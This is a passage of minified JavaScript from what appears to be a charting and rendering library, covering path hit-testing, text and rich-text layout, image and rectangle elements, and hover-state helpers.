c=l;return!(h>e+c&&h>i+c&&h>o+c&&h>s+c||h<e-c&&h<i-c&&h<o-c&&h<s-c||u>t+c&&u>n+c&&u>r+c&&u>a+c||u<t-c&&u<n-c&&u<r-c&&u<a-c)&&Vo(t,e,n,i,r,o,a,s,u,h,null)<=c/2}function La(t,e,n,i,r,o,a,s,l){if(0===a)return!1;var u=a;return!(l>e+u&&l>i+u&&l>o+u||l<e-u&&l<i-u&&l<o-u||s>t+u&&s>n+u&&s>r+u||s<t-u&&s<n-u&&s<r-u)&&Xo(t,e,n,i,r,o,s,l,null)<=u/2}var ka=2*Math.PI;function Pa(t){return(t%=ka)<0&&(t+=ka),t}var Oa=2*Math.PI;function Ra(t,e,n,i,r,o,a,s,l){if(0===a)return!1;var u=a;s-=t,l-=e;var h=Math.sqrt(s*s+l*l);if(h-u>n||h+u<n)return!1;if(Math.abs(i-r)%Oa<1e-4)return!0;if(o){var c=i;i=Pa(r),r=Pa(c)}else i=Pa(i),r=Pa(r);i>r&&(r+=Oa);var p=Math.atan2(l,s);return p<0&&(p+=Oa),p>=i&&p<=r||p+Oa>=i&&p+Oa<=r}function Na(t,e,n,i,r,o){if(o>e&&o>i||o<e&&o<i)return 0;if(i===e)return 0;var a=(o-e)/(i-e),s=i<e?1:-1;1!==a&&0!==a||(s=i<e?.5:-.5);var l=a*(n-t)+t;return l===r?1/0:l>r?s:0}var Ea=Ca.CMD,za=2*Math.PI;var Ba=[-1,-1,-1],Va=[-1,-1];function Fa(t,e,n,i,r,o,a,s,l,u){if(u>e&&u>i&&u>o&&u>s||u<e&&u<i&&u<o&&u<s)return 0;var h,c=Eo(e,i,o,s,u,Ba);if(0===c)return 0;for(var p=0,d=-1,f=void 0,g=void 0,y=0;y<c;y++){var v=Ba[y],m=0===v||1===v?.5:1;Ro(t,n,r,a,v)<l||(d<0&&(d=zo(e,i,o,s,Va),Va[1]<Va[0]&&d>1&&(h=void 0,h=Va[0],Va[0]=Va[1],Va[1]=h),f=Ro(e,i,o,s,Va[0]),d>1&&(g=Ro(e,i,o,s,Va[1]))),2===d?v<Va[0]?p+=f<e?m:-m:v<Va[1]?p+=g<f?m:-m:p+=s<g?m:-m:v<Va[0]?p+=f<e?m:-m:p+=s<f?m:-m)}return p}function Ga(t,e,n,i,r,o,a,s){if(s>e&&s>i&&s>o||s<e&&s<i&&s<o)return 0;var l=function(t,e,n,i,r){var o=t-2*e+n,a=2*(e-t),s=t-i,l=0;if(Po(o))Oo(a)&&(h=-s/a)>=0&&h<=1&&(r[l++]=h);else{var u=a*a-4*o*s;if(Po(u))(h=-a/(2*o))>=0&&h<=1&&(r[l++]=h);else if(u>0){var h,c=Mo(u),p=(-a-c)/(2*o);(h=(-a+c)/(2*o))>=0&&h<=1&&(r[l++]=h),p>=0&&p<=1&&(r[l++]=p)}}return l}(e,i,o,s,Ba);if(0===l)return 0;var u=Wo(e,i,o);if(u>=0&&u<=1){for(var h=0,c=Go(e,i,o,u),p=0;p<l;p++){var d=0===Ba[p]||1===Ba[p]?.5:1;Go(t,n,r,Ba[p])<a||(Ba[p]<u?h+=c<e?d:-d:h+=o<c?d:-d)}return h}d=0===Ba[0]||1===Ba[0]?.5:1;return Go(t,n,r,Ba[0])<a?0:o<e?d:-d}function Ha(t,e,n,i,r,o,a,s){if((s-=e)>n||s<-n)return 0;var l=Math.sqrt(n*n-s*s);Ba[0]=-l,Ba[1]=l;var u=Math.abs(i-r);if(u<1e-4)return 0;if(u>=za-1e-4){i=0,r=za;var h=o?1:-1;return a>=Ba[0]+t&&a<=Ba[1]+t?h:0}if(i>r){var c=i;i=r,r=c}i<0&&(i+=za,r+=za);for(var p=0,d=0;d<2;d++){var f=Ba[d];if(f+t>a){var g=Math.atan2(s,f);h=o?1:-1;g<0&&(g=za+g),(g>=i&&g<=r||g+za>=i&&g+za<=r)&&(g>Math.PI/2&&g<1.5*Math.PI&&(h=-h),p+=h)}}return p}function Wa(t,e,n,i,r){for(var o,a,s,l,u=t.data,h=t.len(),c=0,p=0,d=0,f=0,g=0,y=0;y<h;){var v=u[y++],m=1===y;switch(v===Ea.M&&y>1&&(n||(c+=Na(p,d,f,g,i,r))),m&&(f=p=u[y],g=d=u[y+1]),v){case Ea.M:p=f=u[y++],d=g=u[y++];break;case Ea.L:if(n){if(Aa(p,d,u[y],u[y+1],e,i,r))return!0}else c+=Na(p,d,u[y],u[y+1],i,r)||0;p=u[y++],d=u[y++];break;case Ea.C:if(n){if(Da(p,d,u[y++],u[y++],u[y++],u[y++],u[y],u[y+1],e,i,r))return!0}else c+=Fa(p,d,u[y++],u[y++],u[y++],u[y++],u[y],u[y+1],i,r)||0;p=u[y++],d=u[y++];break;case Ea.Q:if(n){if(La(p,d,u[y++],u[y++],u[y],u[y+1],e,i,r))return!0}else c+=Ga(p,d,u[y++],u[y++],u[y],u[y+1],i,r)||0;p=u[y++],d=u[y++];break;case Ea.A:var _=u[y++],x=u[y++],b=u[y++],w=u[y++],S=u[y++],M=u[y++];y+=1;var I=!!(1-u[y++]);o=Math.cos(S)*b+_,a=Math.sin(S)*w+x,m?(f=o,g=a):c+=Na(p,d,o,a,i,r);var T=(i-_)*w/b+_;if(n){if(Ra(_,x,w,S,S+M,I,e,T,r))return!0}else c+=Ha(_,x,w,S,S+M,I,T,r);p=Math.cos(S+M)*b+_,d=Math.sin(S+M)*w+x;break;case Ea.R:if(f=p=u[y++],g=d=u[y++],o=f+u[y++],a=g+u[y++],n){if(Aa(f,g,o,g,e,i,r)||Aa(o,g,o,a,e,i,r)||Aa(o,a,f,a,e,i,r)||Aa(f,a,f,g,e,i,r))return!0}else c+=Na(o,g,o,a,i,r),c+=Na(f,a,f,g,i,r);break;case Ea.Z:if(n){if(Aa(p,d,f,g,e,i,r))return!0}else c+=Na(p,d,f,g,i,r);p=f,d=g}}return n||(s=d,l=g,Math.abs(s-l)<1e-4)||(c+=Na(p,d,f,g,i,r)||0),0!==c}var Ya=T({fill:"#000",stroke:null,strokePercent:1,fillOpacity:1,strokeOpacity:1,lineDashOffset:0,lineWidth:1,lineCap:"butt",miterLimit:10,strokeNoScale:!1,strokeFirst:!1},vo),Xa={style:T({fill:!0,stroke:!0,strokePercent:!0,fillOpacity:!0,strokeOpacity:!0,lineDashOffset:!0,lineWidth:!0,miterLimit:!0},mo.style)},Ua=["x","y","rotation","scaleX","scaleY","originX","originY","invisible","culling","z","z2","zlevel","parent"],Za=function(t){function e(e){return t.call(this,e)||this}var i;return n(e,t),e.prototype.update=function(){var n=this;t.prototype.update.call(this);var i=this.style;if(i.decal){var r=this._decalEl=this._decalEl||new e;r.buildPath===e.prototype.buildPath&&(r.buildPath=function(t){n.buildPath(t,n.shape)}),r.silent=!0;var o=r.style;for(var a in i)o[a]!==i[a]&&(o[a]=i[a]);o.fill=i.fill?i.decal:null,o.decal=null,o.shadowColor=null,i.strokeFirst&&(o.stroke=null);for(var s=0;s<Ua.length;++s)r[Ua[s]]=this[Ua[s]];r.__dirty|=ei.REDARAW_BIT}else this._decalEl&&(this._decalEl=null)},e.prototype.getDecalElement=function(){return this._decalEl},e.prototype._init=function(e){var n=z(e);this.shape=this.getDefaultShape();var i=this.getDefaultStyle();i&&this.useStyle(i);for(var r=0;r<n.length;r++){var o=n[r],a=e[o];"style"===o?this.style?I(this.style,a):this.useStyle(a):"shape"===o?I(this.shape,a):t.prototype.attrKV.call(this,o,a)}this.style||this.useStyle({})},e.prototype.getDefaultStyle=function(){return null},e.prototype.getDefaultShape=function(){return{}},e.prototype.canBeInsideText=function(){return this.hasFill()},e.prototype.getInsideTextFill=function(){var t=this.style.fill;if("none"!==t){if(H(t)){var e=sn(t,0);return e>.5?jn:e>.2?"#eee":qn}if(t)return qn}return jn},e.prototype.getInsideTextStroke=function(t){var e=this.style.fill;if(H(e)){var n=this.__zr;if(!(!n||!n.isDarkMode())===sn(t,0)<.4)return e}},e.prototype.buildPath=function(t,e,n){},e.prototype.pathUpdated=function(){this.__dirty&=~e.SHAPE_CHANGED_BIT},e.prototype.createPathProxy=function(){this.path=new Ca(!1)},e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.getBoundingRect=function(){var t=this._rect,n=this.style,i=!t;if(i){var r=!1;this.path||(r=!0,this.createPathProxy());var o=this.path;(r||this.__dirty&e.SHAPE_CHANGED_BIT)&&(o.beginPath(),this.buildPath(o,this.shape,!1),this.pathUpdated()),t=o.getBoundingRect()}if(this._rect=t,this.hasStroke()&&this.path&&this.path.len()>0){var a=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){a.copy(t);var s=n.strokeNoScale?this.getLineScale():1,l=n.lineWidth;if(!this.hasFill()){var u=this.strokeContainThreshold;l=Math.max(l,null==u?4:u)}s>1e-10&&(a.width+=l/s,a.height+=l/s,a.x-=l/s/2,a.y-=l/s/2)}return a}return t},e.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(t=n[0],e=n[1],i.contain(t,e)){var o=this.path;if(this.hasStroke()){var a=r.lineWidth,s=r.strokeNoScale?this.getLineScale():1;if(s>1e-10&&(this.hasFill()||(a=Math.max(a,this.strokeContainThreshold)),function(t,e,n,i){return Wa(t,e,!0,n,i)}(o,a/s,t,e)))return!0}if(this.hasFill())return function(t,e,n){return Wa(t,0,!1,e,n)}(o,t,e)}return!1},e.prototype.dirtyShape=function(){this.__dirty|=e.SHAPE_CHANGED_BIT,this._rect&&(this._rect=null),this._decalEl&&this._decalEl.dirtyShape(),this.markRedraw()},e.prototype.dirty=function(){this.dirtyStyle(),this.dirtyShape()},e.prototype.animateShape=function(t){return this.animate("shape",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():"shape"===t?this.dirtyShape():this.markRedraw()},e.prototype.attrKV=function(e,n){"shape"===e?this.setShape(n):t.prototype.attrKV.call(this,e,n)},e.prototype.setShape=function(t,e){var n=this.shape;return n||(n=this.shape={}),"string"==typeof t?n[t]=e:I(n,t),this.dirtyShape(),this},e.prototype.shapeChanged=function(){return!!(this.__dirty&e.SHAPE_CHANGED_BIT)},e.prototype.createStyle=function(t){return pt(Ya,t)},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var n=this._normalState;e.shape&&!n.shape&&(n.shape=I({},this.shape))},e.prototype._applyStateObj=function(e,n,i,r,o,a){t.prototype._applyStateObj.call(this,e,n,i,r,o,a);var s,l=!(n&&r);if(n&&n.shape?o?r?s=n.shape:(s=I({},i.shape),I(s,n.shape)):(s=I({},r?this.shape:i.shape),I(s,n.shape)):l&&(s=i.shape),s)if(o){this.shape=I({},this.shape);for(var u={},h=z(s),c=0;c<h.length;c++){var p=h[c];"object"==typeof s[p]?this.shape[p]=s[p]:u[p]=s[p]}this._transitionState(e,{shape:u},a)}else this.shape=s,this.dirtyShape()},e.prototype._mergeStates=function(e){for(var n,i=t.prototype._mergeStates.call(this,e),r=0;r<e.length;r++){var o=e[r];o.shape&&(n=n||{},this._mergeStyle(n,o.shape))}return n&&(i.shape=n),i},e.prototype.getAnimationStyleProps=function(){return Xa},e.prototype.isZeroArea=function(){return!1},e.extend=function(t){var i=function(e){function i(n){var i=e.call(this,n)||this;return t.init&&t.init.call(i,n),i}return n(i,e),i.prototype.getDefaultStyle=function(){return w(t.style)},i.prototype.getDefaultShape=function(){return w(t.shape)},i}(e);for(var r in t)"function"==typeof t[r]&&(i.prototype[r]=t[r]);return i},e.SHAPE_CHANGED_BIT=4,e.initDefaultProps=((i=e.prototype).type="path",i.strokeContainThreshold=5,i.segmentIgnoreThreshold=0,i.subPixelOptimize=!1,i.autoBatch=!1,void(i.__dirty=ei.REDARAW_BIT|xo.STYLE_CHANGED_BIT|e.SHAPE_CHANGED_BIT)),e}(xo),ja=T({strokeFirst:!0,font:En,x:0,y:0,textAlign:"left",textBaseline:"top",miterLimit:2},Ya),qa=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.createStyle=function(t){return pt(ja,t)},e.prototype.setBoundingRect=function(t){this._rect=t},e.prototype.getBoundingRect=function(){var t=this.style;if(!this._rect){var e=t.text;null!=e?e+="":e="";var n=Fn(e,t.font,t.textAlign,t.textBaseline);if(n.x+=t.x||0,n.y+=t.y||0,this.hasStroke()){var i=t.lineWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect},e.initDefaultProps=void(e.prototype.dirtyRectTolerance=10),e}(xo);qa.prototype.type="tspan";var Ka=T({x:0,y:0},vo),$a={style:T({x:!0,y:!0,width:!0,height:!0,sx:!0,sy:!0,sWidth:!0,sHeight:!0},mo.style)};var Ja=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.createStyle=function(t){return pt(Ka,t)},e.prototype._getSize=function(t){var e=this.style,n=e[t];if(null!=n)return n;var i,r=(i=e.image)&&"string"!=typeof i&&i.width&&i.height?e.image:this.__image;if(!r)return 0;var o="width"===t?"height":"width",a=e[o];return null==a?r[t]:r[t]/r[o]*a},e.prototype.getWidth=function(){return this._getSize("width")},e.prototype.getHeight=function(){return this._getSize("height")},e.prototype.getAnimationStyleProps=function(){return $a},e.prototype.getBoundingRect=function(){var t=this.style;return this._rect||(this._rect=new Rn(t.x||0,t.y||0,this.getWidth(),this.getHeight())),this._rect},e}(xo);Ja.prototype.type="image";var Qa=Math.round;function ts(t,e,n){if(e){var i=e.x1,r=e.x2,o=e.y1,a=e.y2;t.x1=i,t.x2=r,t.y1=o,t.y2=a;var s=n&&n.lineWidth;return s?(Qa(2*i)===Qa(2*r)&&(t.x1=t.x2=ns(i,s,!0)),Qa(2*o)===Qa(2*a)&&(t.y1=t.y2=ns(o,s,!0)),t):t}}function es(t,e,n){if(e){var i=e.x,r=e.y,o=e.width,a=e.height;t.x=i,t.y=r,t.width=o,t.height=a;var s=n&&n.lineWidth;return s?(t.x=ns(i,s,!0),t.y=ns(r,s,!0),t.width=Math.max(ns(i+o,s,!1)-t.x,0===o?0:1),t.height=Math.max(ns(r+a,s,!1)-t.y,0===a?0:1),t):t}}function ns(t,e,n){if(!e)return t;var i=Qa(2*t);return(i+Qa(e))%2==0?i/2:(i+(n?1:-1))/2}var is=function(){this.x=0,this.y=0,this.width=0,this.height=0},rs={},os=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new is},e.prototype.buildPath=function(t,e){var n,i,r,o;if(this.subPixelOptimize){var a=es(rs,e,this.style);n=a.x,i=a.y,r=a.width,o=a.height,a.r=e.r,e=a}else n=e.x,i=e.y,r=e.width,o=e.height;e.r?function(t,e){var n,i,r,o,a,s=e.x,l=e.y,u=e.width,h=e.height,c=e.r;u<0&&(s+=u,u=-u),h<0&&(l+=h,h=-h),"number"==typeof c?n=i=r=o=c:c instanceof Array?1===c.length?n=i=r=o=c[0]:2===c.length?(n=r=c[0],i=o=c[1]):3===c.length?(n=c[0],i=o=c[1],r=c[2]):(n=c[0],i=c[1],r=c[2],o=c[3]):n=i=r=o=0,n+i>u&&(n*=u/(a=n+i),i*=u/a),r+o>u&&(r*=u/(a=r+o),o*=u/a),i+r>h&&(i*=h/(a=i+r),r*=h/a),n+o>h&&(n*=h/(a=n+o),o*=h/a),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+h-r),0!==r&&t.arc(s+u-r,l+h-r,r,0,Math.PI/2),t.lineTo(s+o,l+h),0!==o&&t.arc(s+o,l+h-o,o,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}(t,e):t.rect(n,i,r,o)},e.prototype.isZeroArea=function(){return!this.shape.width||!this.shape.height},e}(Za);os.prototype.type="rect";var as={fill:"#000"},ss={style:T({fill:!0,stroke:!0,fillOpacity:!0,strokeOpacity:!0,lineWidth:!0,fontSize:!0,lineHeight:!0,width:!0,height:!0,textShadowColor:!0,textShadowBlur:!0,textShadowOffsetX:!0,textShadowOffsetY:!0,backgroundColor:!0,padding:!0,borderColor:!0,borderWidth:!0,borderRadius:!0},mo.style)},ls=function(t){function e(e){var n=t.call(this)||this;return n.type="text",n._children=[],n._defaultStyle=as,n.attr(e),n}return n(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.update=function(){this.styleChanged()&&this._updateSubTexts();for(var e=0;e<this._children.length;e++){var n=this._children[e];n.zlevel=this.zlevel,n.z=this.z,n.z2=this.z2,n.culling=this.culling,n.cursor=this.cursor,n.invisible=this.invisible}var i=this.attachedTransform;if(i){i.updateTransform();var r=i.transform;r?(this.transform=this.transform||[],ye(this.transform,r)):this.transform=null}else t.prototype.update.call(this)},e.prototype.getComputedTransform=function(){return this.__hostTarget&&(this.__hostTarget.getComputedTransform(),this.__hostTarget.updateInnerText(!0)),this.attachedTransform?this.attachedTransform.getComputedTransform():t.prototype.getComputedTransform.call(this)},e.prototype._updateSubTexts=function(){var t;this._childCursor=0,cs(t=this.style),P(t.rich,cs),this.style.rich?this._updateRichTexts():this._updatePlainTexts(),this._children.length=this._childCursor,this.styleUpdated()},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].__zr=e},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].__zr=null},e.prototype.getBoundingRect=function(){if(this.styleChanged()&&this._updateSubTexts(),!this._rect){for(var t=new Rn(0,0,0,0),e=this._children,n=[],i=null,r=0;r<e.length;r++){var o=e[r],a=o.getBoundingRect(),s=o.getLocalTransform(n);s?(t.copy(a),t.applyTransform(s),(i=i||t.clone()).union(t)):(i=i||a.clone()).union(a)}this._rect=i||t}return this._rect},e.prototype.setDefaultTextStyle=function(t){this._defaultStyle=t||as},e.prototype.setTextContent=function(t){throw new Error("Can't attach text on another text")},e.prototype._mergeStyle=function(t,e){if(!e)return t;var n=e.rich,i=t.rich||n&&{};return I(t,e),n&&i?(this._mergeRich(i,n),t.rich=i):i&&(t.rich=i),t},e.prototype._mergeRich=function(t,e){for(var n=z(e),i=0;i<n.length;i++){var r=n[i];t[r]=t[r]||{},I(t[r],e[r])}},e.prototype.getAnimationStyleProps=function(){return ss},e.prototype._getOrCreateChild=function(t){var e=this._children[this._childCursor];return e&&e instanceof t||(e=new t),this._children[this._childCursor++]=e,e.__zr=this.__zr,e.parent=this,e},e.prototype._updatePlainTexts=function(){var t=this.style,e=t.font||En,n=t.padding,i=function(t,e){null!=t&&(t+="");var n,i=e.overflow,r=e.padding,o=e.font,a="truncate"===i,s=Wn(o),l=tt(e.lineHeight,s),u="truncate"===e.lineOverflow,h=e.width,c=(n=null!=h&&"break"===i||"breakAll"===i?t?go(t,e.font,h,"breakAll"===i,0).lines:[]:t?t.split("\n"):[]).length*l,p=tt(e.height,c);if(c>p&&u){var d=Math.floor(p/l);n=n.slice(0,d)}var f=p,g=h;if(r&&(f+=r[0]+r[2],null!=g&&(g+=r[1]+r[3])),t&&a&&null!=g)for(var y=oo(h,o,e.ellipsis,{minChar:e.truncateMinChar,placeholder:e.placeholder}),v=0;v<n.length;v++)n[v]=ao(n[v],y);if(null==h){var m=0;for(v=0;v<n.length;v++)m=Math.max(Bn(n[v],o),m);h=m}return{lines:n,height:p,outerHeight:f,lineHeight:l,calculatedLineHeight:s,contentHeight:c,width:h}}(fs(t),t),r=gs(t),o=!!t.backgroundColor,a=i.outerHeight,s=i.lines,l=i.lineHeight,u=this._defaultStyle,h=t.x||0,c=t.y||0,p=t.align||u.align||"left",d=t.verticalAlign||u.verticalAlign||"top",f=h,g=Hn(c,i.contentHeight,d);if(r||n){var y=i.width;n&&(y+=n[1]+n[3]);var v=Gn(h,y,p),m=Hn(c,a,d);r&&this._renderBackground(t,t,v,m,y,a)}g+=l/2,n&&(f=ds(h,p,n),"top"===d?g+=n[0]:"bottom"===d&&(g-=n[2]));for(var _,x=0,b=!1,w=(null==(_="fill"in t?t.fill:(b=!0,u.fill))||"none"===_?null:_.image||_.colorStops?"#000":_),S=(ps("stroke"in t?t.stroke:o||u.autoStroke&&!b?null:(x=2,u.stroke))),M=t.textShadowBlur>0,I=null!=t.width&&("truncate"===t.overflow||"break"===t.overflow||"breakAll"===t.overflow),T=i.calculatedLineHeight,C=0;C<s.length;C++){var A=this._getOrCreateChild(qa),D=A.createStyle();A.useStyle(D),D.text=s[C],D.x=f,D.y=g,p&&(D.textAlign=p),D.textBaseline="middle",D.opacity=t.opacity,D.strokeFirst=!0,M&&(D.shadowBlur=t.textShadowBlur||0,D.shadowColor=t.textShadowColor||"transparent",D.shadowOffsetX=t.textShadowOffsetX||0,D.shadowOffsetY=t.textShadowOffsetY||0),S&&(D.stroke=S,D.lineWidth=t.lineWidth||x,D.lineDash=t.lineDash,D.lineDashOffset=t.lineDashOffset||0),w&&(D.fill=w),D.font=e,g+=l,I&&A.setBoundingRect(new Rn(Gn(D.x,t.width,D.textAlign),Hn(D.y,T,D.textBaseline),t.width,T))}},e.prototype._updateRichTexts=function(){var t=this.style,e=function(t,e){var n=new ho;if(null!=t&&(t+=""),!t)return n;for(var i,r=e.width,o=e.height,a=e.overflow,s="break"!==a&&"breakAll"!==a||null==r?null:{width:r,accumWidth:0,breakAll:"breakAll"===a},l=io.lastIndex=0;null!=(i=io.exec(t));){var u=i.index;u>l&&co(n,t.substring(l,u),e,s),co(n,i[2],e,s,i[1]),l=io.lastIndex}l<t.length&&co(n,t.substring(l,t.length),e,s);var h=[],c=0,p=0,d=e.padding,f="truncate"===a,g="truncate"===e.lineOverflow;function y(t,e,n){t.width=e,t.lineHeight=n,c+=n,p=Math.max(p,e)}t:for(var v=0;v<n.lines.length;v++){for(var m=n.lines[v],_=0,x=0,b=0;b<m.tokens.length;b++){var w=(P=m.tokens[b]).styleName&&e.rich[P.styleName]||{},S=P.textPadding=w.padding,M=S?S[1]+S[3]:0,I=P.font=w.font||e.font;P.contentHeight=Wn(I);var T=tt(w.height,P.contentHeight);if(P.innerHeight=T,S&&(T+=S[0]+S[2]),P.height=T,P.lineHeight=et(w.lineHeight,e.lineHeight,T),P.align=w&&w.align||e.align,P.verticalAlign=w&&w.verticalAlign||"middle",g&&null!=o&&c+P.lineHeight>o){b>0?(m.tokens=m.tokens.slice(0,b),y(m,x,_),n.lines=n.lines.slice(0,v+1)):n.lines=n.lines.slice(0,v);break t}var C=w.width,A=null==C||"auto"===C;if("string"==typeof C&&"%"===C.charAt(C.length-1))P.percentWidth=C,h.push(P),P.contentWidth=Bn(P.text,I);else{if(A){var D=w.backgroundColor,L=D&&D.image;L&&no(L=Qr(L))&&(P.width=Math.max(P.width,L.width*T/L.height))}var k=f&&null!=r?r-x:null;null!=k&&k<P.width?!A||k<M?(P.text="",P.width=P.contentWidth=0):(P.text=ro(P.text,k-M,I,e.ellipsis,{minChar:e.truncateMinChar}),P.width=P.contentWidth=Bn(P.text,I)):P.contentWidth=Bn(P.text,I)}P.width+=M,x+=P.width,w&&(_=Math.max(_,P.lineHeight))}y(m,x,_)}for(n.outerWidth=n.width=tt(r,p),n.outerHeight=n.height=tt(o,c),n.contentHeight=c,n.contentWidth=p,d&&(n.outerWidth+=d[1]+d[3],n.outerHeight+=d[0]+d[2]),v=0;v<h.length;v++){var P,O=(P=h[v]).percentWidth;P.width=parseInt(O,10)/100*n.width}return n}(fs(t),t),n=e.width,i=e.outerWidth,r=e.outerHeight,o=t.padding,a=t.x||0,s=t.y||0,l=this._defaultStyle,u=t.align||l.align,h=t.verticalAlign||l.verticalAlign,c=Gn(a,i,u),p=Hn(s,r,h),d=c,f=p;o&&(d+=o[3],f+=o[0]);var g=d+n;gs(t)&&this._renderBackground(t,t,c,p,i,r);for(var y=!!t.backgroundColor,v=0;v<e.lines.length;v++){for(var m=e.lines[v],_=m.tokens,x=_.length,b=m.lineHeight,w=m.width,S=0,M=d,I=g,T=x-1,C=void 0;S<x&&(!(C=_[S]).align||"left"===C.align);)this._placeToken(C,t,b,f,M,"left",y),w-=C.width,M+=C.width,S++;for(;T>=0&&"right"===(C=_[T]).align;)this._placeToken(C,t,b,f,I,"right",y),w-=C.width,I-=C.width,T--;for(M+=(n-(M-d)-(g-I)-w)/2;S<=T;)C=_[S],this._placeToken(C,t,b,f,M+C.width/2,"center",y),M+=C.width,S++;f+=b}},e.prototype._placeToken=function(t,e,n,i,r,o,a){var s=e.rich[t.styleName]||{};s.text=t.text;var l=t.verticalAlign,u=i+n/2;"top"===l?u=i+t.height/2:"bottom"===l&&(u=i+n-t.height/2),!t.isLineHolder&&gs(s)&&this._renderBackground(s,e,"right"===o?r-t.width:"center"===o?r-t.width/2:r,u-t.height/2,t.width,t.height);var h=!!s.backgroundColor,c=t.textPadding;c&&(r=ds(r,o,c),u-=t.height/2-c[0]-t.innerHeight/2);var p=this._getOrCreateChild(qa),d=p.createStyle();p.useStyle(d);var f=this._defaultStyle,g=!1,y=0,v=ps("fill"in s?s.fill:"fill"in e?e.fill:(g=!0,f.fill)),m=ps("stroke"in s?s.stroke:"stroke"in e?e.stroke:h||a||f.autoStroke&&!g?null:(y=2,f.stroke)),_=s.textShadowBlur>0||e.textShadowBlur>0;d.text=t.text,d.x=r,d.y=u,_&&(d.shadowBlur=s.textShadowBlur||e.textShadowBlur||0,d.shadowColor=s.textShadowColor||e.textShadowColor||"transparent",d.shadowOffsetX=s.textShadowOffsetX||e.textShadowOffsetX||0,d.shadowOffsetY=s.textShadowOffsetY||e.textShadowOffsetY||0),d.textAlign=o,d.textBaseline="middle",d.font=t.font||En,d.opacity=et(s.opacity,e.opacity,1),m&&(d.lineWidth=et(s.lineWidth,e.lineWidth,y),d.lineDash=tt(s.lineDash,e.lineDash),d.lineDashOffset=e.lineDashOffset||0,d.stroke=m),v&&(d.fill=v);var x=t.contentWidth,b=t.contentHeight;p.setBoundingRect(new Rn(Gn(d.x,x,d.textAlign),Hn(d.y,b,d.textBaseline),x,b))},e.prototype._renderBackground=function(t,e,n,i,r,o){var a,s,l,u=t.backgroundColor,h=t.borderWidth,c=t.borderColor,p=H(u),d=t.borderRadius,f=this;if(p||h&&c){(a=this._getOrCreateChild(os)).useStyle(a.createStyle()),a.style.fill=null;var g=a.shape;g.x=n,g.y=i,g.width=r,g.height=o,g.r=d,a.dirtyShape()}if(p)(l=a.style).fill=u||null,l.fillOpacity=tt(t.fillOpacity,1);else if(u&&u.image){(s=this._getOrCreateChild(Ja)).onload=function(){f.dirtyStyle()};var y=s.style;y.image=u.image,y.x=n,y.y=i,y.width=r,y.height=o}h&&c&&((l=a.style).lineWidth=h,l.stroke=c,l.strokeOpacity=tt(t.strokeOpacity,1),l.lineDash=t.borderDash,l.lineDashOffset=t.borderDashOffset||0,a.strokeContainThreshold=0,a.hasFill()&&a.hasStroke()&&(l.strokeFirst=!0,l.lineWidth*=2));var v=(a||s).style;v.shadowBlur=t.shadowBlur||0,v.shadowColor=t.shadowColor||"transparent",v.shadowOffsetX=t.shadowOffsetX||0,v.shadowOffsetY=t.shadowOffsetY||0,v.opacity=et(t.opacity,e.opacity,1)},e.makeFont=function(t){var e="";if(t.fontSize||t.fontFamily||t.fontWeight){var n="";n="string"!=typeof t.fontSize||-1===t.fontSize.indexOf("px")&&-1===t.fontSize.indexOf("rem")&&-1===t.fontSize.indexOf("em")?isNaN(+t.fontSize)?"12px":t.fontSize+"px":t.fontSize,e=[t.fontStyle,t.fontWeight,n,t.fontFamily||"sans-serif"].join(" ")}return e&&ot(e)||t.textFont||t.font},e}(xo),us={left:!0,right:1,center:1},hs={top:1,bottom:1,middle:1};function cs(t){if(t){t.font=ls.makeFont(t);var e=t.align;"middle"===e&&(e="center"),t.align=null==e||us[e]?e:"left";var n=t.verticalAlign;"center"===n&&(n="middle"),t.verticalAlign=null==n||hs[n]?n:"top",t.padding&&(t.padding=it(t.padding))}}function ps(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function ds(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}function fs(t){var e=t.text;return null!=e&&(e+=""),e}function gs(t){return!!(t.backgroundColor||t.borderWidth&&t.borderColor)}var ys=Lr(),vs=1,ms={},_s=Lr(),xs=["emphasis","blur","select"],bs=["normal","emphasis","blur","select"],ws="highlight",Ss="downplay",Ms="select",Is="unselect",Ts="toggleSelect";function Cs(t){return null!=t&&"none"!==t}var As=new Ee(100);function Ds(t){if("string"!=typeof t)return t;var e=As.get(t);return e||(e=$e(t,-.1),As.put(t,e)),e}function Ls(t,e,n){t.onHoverStateChange&&(t.hoverState||0)!==n&&t.onHoverStateChange(e),t.hoverState=n}function ks(t){Ls(t,"emphasis",2)}function Ps(t){2===t.hoverState&&Ls(t,"normal",0)}function Os(t){Ls(t,"blur",1)}function Rs(t){1===t.hoverState&&Ls(t,"normal",0)}function Ns(t){t.selected=!0}function Es(t){t.selected=!1}function zs(t,e,n){e(t,n)}function Bs(t,e,n){zs(t,e,n),t.isGroup&&t.traverse((function(t){zs(t,e,n)}))}function Vs(t,e){switch(e){case"emphasis":t.hoverState=2;break;case"normal":t.hoverState=0;break;case"blur":t.hoverState=1;break;case"select":t.selected=!0}}function Fs(t,e){var 